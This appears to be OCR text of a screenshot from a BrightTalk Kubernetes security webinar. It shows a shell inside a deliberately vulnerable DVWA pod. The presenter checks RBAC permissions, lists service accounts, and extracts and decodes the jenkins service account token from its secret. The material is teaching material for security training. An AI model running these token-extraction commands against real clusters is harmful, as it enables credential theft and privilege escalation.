 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:32 Gastbenutzer
trainer — atix@user1-bastion:~/material/k8s-sec — ssh ◂ bash ssh.sh user1-bastion — 139×38
no
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl auth can-i get pods/exec
yes
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl auth can-i get serviceaccounts
yes
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl auth can-i get secrets
yes
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl get sa
NAME SECRETS AGE
default 1 25h
dvwa 1 25h
jenkins 1 25h
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$ SA_NAME=jenkins
www-data@dvwa-65bbc76858-ttpwm:/tmp$ SECRET_NAME=$(kubectl get serviceaccount $SA_NAME -o jsonpath='{.secrets[0].name}')
www-data@dvwa-65bbc76858-ttpwm:/tmp$ TOKEN=$(kubectl get secret $SECRET_NAME -o jsonpath='{.data.token}' | base64 --decode)
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www-data@dvwa-65bbc76858-ttpwm:/tmp$
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
Andy Wirtz is sharing their screen